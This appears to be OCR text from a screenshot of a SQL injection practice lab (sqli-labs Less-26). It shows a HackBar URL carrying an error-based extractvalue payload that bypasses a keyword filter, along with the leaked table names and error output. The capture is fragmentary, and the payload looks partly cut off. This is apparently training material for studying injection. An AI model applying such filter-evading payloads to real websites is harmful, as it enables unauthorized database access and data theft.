 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Lkaij\Desktop\phpstudy\WWW\sql\Less-26\in
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-2
控制台 源代码 网络 性能 内存 应用程序 H HackBar
CUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
80/sql/Less-26/index.php?id=1'||extractvalue(1,concat('~',
(table_name))from(infoorrmation_schema.tables)where(table_schema=database()))))||'1'='1